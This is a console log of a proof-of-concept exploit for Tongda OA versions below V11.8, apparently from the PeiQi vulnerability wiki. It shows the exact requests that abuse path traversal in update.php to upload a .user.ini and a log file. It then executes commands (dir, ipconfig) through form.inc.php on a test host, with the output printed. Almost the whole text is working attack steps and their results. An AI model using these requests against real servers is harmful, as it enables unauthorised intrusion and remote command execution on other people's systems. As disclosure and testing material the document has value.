 ┌──(root@DESKTOP-GSG4F7H)-[/tmp]
└─# python3 POC.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: 通达OA < V11.8
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Cookie >>> xxxxxxxxxxxxxxxxxxxxxx
+ Cmd >>> whoami
+------------------------------------------
Please input Attack Url
Url >>> http://192.168.43.37
[o] 正在请求 http://192.168.43.37/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/.user
[o] 目标 http://192.168.43.37 成功上传.user.ini文件,
[o] 正在请求 http://192.168.43.37/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/peiqi
[o] 目标 http://192.168.43.37 成功上传 peiqi.log 文件,
[o] 正在请求 http://192.168.43.37/general/reportshop/workshop/report/attachment-remark/form.inc.php?peiqi=peiqi
[o] 目标 http://192.168.43.37 存在漏洞，响应中包含 PeiQi_Wiki,存在漏洞,执行dir
[o] 响应为:PeiQi_Wiki 驱动器 D 中的卷没有标签。
卷的序列号是 3652-2AF2
D:\MYOA\webroot\general\reportshop\workshop\report\attachment-remark 的目录
2021/03/10 18:41 <DIR> .
2021/03/10 18:41 <DIR> ..
2021/03/10 18:43 27 .user.ini
2019/06/26 14:27 1,158 delete_personal.php
2019/06/26 14:27 44,546 form.inc.php
2019/06/26 14:27 6,952 form3.php
2021/03/10 18:43 202 peiqi.log
2019/06/26 14:27 3,489 personal_edit.php
2019/06/26 14:27 1,855 personal_reply.php
2019/06/26 14:27 2,406 personal_submit.php
2019/06/26 14:27 1,627 reply_submit.php
9 个文件 62,262 字节
2 个目录 249,966,362,624 可用字节
Cmd >>> ipconfig
[o] 响应为:PeiQi_Wiki
Windows IP 配置
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 vEthernet (WSL):
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8519:5269:b433:278%39
PeiQi文库